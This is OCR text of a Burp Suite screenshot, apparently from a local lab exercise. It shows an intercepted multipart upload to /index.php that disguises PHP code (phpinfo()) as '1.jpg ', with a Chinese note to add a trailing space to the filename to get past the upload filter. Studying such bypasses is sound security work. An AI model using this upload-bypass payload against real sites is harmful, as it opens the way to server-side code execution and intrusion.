 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to google
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://192.168.112.144:8080 请求
放包 废包 拦截请求 行动 Open Browser
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 192.168.112.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------35410074915917761002663632826
8 Content-Length: 245
9 Origin: http://192.168.112.144:8080
10 Connection: close
11 Referer: http://192.168.112.144:8080/index.php
12 Upgrade-Insecure-Requests: 1
后面添加一个空格
13
14 -----------------------------35410074915917761002663632826
15 Content-Disposition: form-data; name="file_upload"; filename="1.jpg "
16 Content-Type: image/jpeg
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------35410074915917761002663632826--
Mozilla Firefox
192.168.112.144:8080/in
192.168.112.144:8080/index.php
File: Browse... 1.jpg Submit Query